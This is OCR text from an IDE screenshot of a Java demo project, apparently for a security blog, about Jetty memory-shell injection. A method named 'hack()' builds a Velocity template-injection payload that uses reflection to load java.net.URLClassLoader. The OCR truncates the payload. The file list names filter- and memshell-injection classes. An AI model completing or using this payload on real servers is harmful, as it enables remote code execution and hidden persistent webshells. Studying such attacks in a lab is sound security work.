 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help jettyDemo - AttendentConsoleHttpServlet.java
jettyDemo src main java org example AttendentConsoleHttpServlet hack
App
Project
AttendentConsoleHttpServlet.java DynamicFilterTemplate.java filter.java JettyInjectFilterShell.java Main.java
Project
Bookmarks
Structure
jettyDemo D:\blog\code\jettyDemo
.idea
src
main
java
org.example
App
AttendentConsoleHttpServlet
DynamicFilterTemplate
filter
JettyInjectFilterShell
JettyMemshellTemplate
Main
resources
test
target
classes
org
example
App
AttendentConsoleHttpServlet
11 1 5
89
1 usage
90 public void hack() throws Exception{
91 String username = "#set($x='')+#set($url0=$x.class.forName('java.net.URLClassLoader'))+#set($con
92 String templateString = "Hello, " + username + " | Full name: $name";
93
94 Velocity.init();
95 VelocityContext ctx = new VelocityContext();
96 ctx.put("name", "WTF");
97
98 StringWriter out = new StringWriter();
99 Velocity.evaluate(ctx, out, logTag: "test", templateString);
100 }
101 }
102
Maven
Database
Notifications
Run: App
SLF4J: Failed to load class "org.slf4j.impl.StaticLoggerBinder".
SLF4J: Defaulting to no-operation (NOP) logger implementation
SLF4J: See http://www.slf4j.org/codes.html#StaticLoggerBinder for further details.
Jetty Server 启动成功。port : 5011
Version Control Run TODO Problems Terminal Services Profiler Build Dependencies
Build completed successfully in 6 sec, 711 ms (a minute ago) 92:76 CRLF UTF-8 4 spaces